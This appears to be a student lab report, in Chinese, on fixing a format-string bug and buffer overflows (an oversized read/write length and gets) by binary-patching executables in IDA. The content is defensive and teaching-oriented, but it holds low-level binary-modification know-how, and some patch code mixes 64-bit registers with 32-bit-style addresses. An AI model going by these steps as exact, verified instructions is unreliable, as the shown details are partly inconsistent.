

图4.8

#### 漏洞验证



图4.9

#### Ida分析

将已经编译好的执行文件拖出来，用ida进行分析。注意到两个printf函数，由于在左侧列表里没有put函数，所以不能用实验1的方法来解决。

想到可以修改存在漏洞的printf函数调用，修改后的函数调用可以写入程序的.eh_frame段，方法如下：

模仿scanf函数的调用写出补丁代码：

mov rsi, rdi

lea rdi, "%s"

call _printf



图4.10

#### 查看printf函数的地址

这已经熟能生巧，找到地址为0x08048370。



图4.11

#### 查看程序的.eh_frame段

寻找可以写入补丁代码的空间，然后打算在0x080485E9-0x080485FC这段空间进行修改。



图4.12

#### 修改printf为跳转指令



图4.13



图4.14

#### 修改.eh_frame段

然后填入设计的指令：

mov rsi, rdi

lea rdi, "%s"

call 0x08048370



图4.15

#### 验证



图4.16

### 课后作业

漏洞程序输入c，如图4.17所示：



图4.17

源代码如下：



图4.18

buf为16个字节长的数组，但是write中输入20个字节，所以会产生溢出。因此，补丁1：将传递给read和write的第三个参数都改为10h。



图4.19

更正之后已经不会出现上面显示的异常。

**、**

图4.20

然后是对于gets函数的补丁，因为gets没有对长度进行检查，因此会有溢出问题。这里选择91a作为填充指令的地址。



图4.21

确定read函数的地址



图4.22



图4.23

可以发现调用read之前，应该将读取长度放入edx，buf地址放入rsi，然后将设备号放入edi。

这里注意到，在调用gets之前，原来的程序已经把buf地址放入了rsi，因此只需要改变edi和edx。



图4.24

最后注意到返回地址为795，于是直接填充mov edi，0；mov edx，10h；call 0x0620；jmp 0x0795；

补丁之后的程序：可以看到只读入16个字节。



图4.25

## 实验问题分析与总结

以前也写过游戏补丁，不过都是txt修改、源码修改之类的事情，在这次实验中我体会到了如何利用ida直接修改，知识面也得到了扩展。在这次实验过程唯一遇上的疑惑是ida文件的保存，因为指导书没说，而尝试过直接保存，但是保存的是idb文件，后来才知道Edit/Patch program/Apply patches to input file保存修改后的文。

## 建议与意见

无